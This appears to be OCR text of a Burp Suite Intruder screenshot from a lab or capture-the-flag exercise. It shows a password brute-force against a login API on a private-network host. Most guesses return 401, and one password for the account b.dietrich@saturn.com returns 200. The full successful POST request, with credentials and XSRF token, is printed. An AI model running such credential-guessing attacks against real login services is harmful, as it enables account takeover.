 2. Intruder attack of http://192.168.56.104:8080 - Temporary attack - Not saved to project file
ttack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
equest Payload 1 Payload 2 Status code Error Timeout Length Comment
b.dietrich@saturn.com kittie 401 573
b.dietrich@saturn.com denisse 401 573
b.dietrich@saturn.com 292929 401 573
b.dietrich@saturn.com chantelle 401 573
b.dietrich@saturn.com andromeda9 200 576
b.dietrich@saturn.com manman 401 573
b.dietrich@saturn.com noodle 401 573
b.dietrich@saturn.com renee 401 573
b.dietrich@saturn.com devil 401 573
b.dietrich@saturn.com meandyou 401 573
b.dietrich@saturn.com donna 401 573
b.dietrich@saturn.com puertorico 401 573
Request Response
Pretty Raw Hex
POST /api/authentication?cacheBuster=1703091456229 HTTP/1.1
Host: 192.168.56.104:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
X-XSRF-TOKEN: a7047a68-b850-4850-8f92-0d742315a2f3
Content-Length: 88
Origin: http://192.168.56.104:8080
Connection: keep-alive
Referer: http://192.168.56.104:8080/
Cookie: XSRF-TOKEN=a7047a68-b850-4850-8f92-0d742315a2f3
j_username=b%2edietrich@saturn%2ecom&j_password=andromeda9&remember-me=true&submit=Login
Search 0 highlights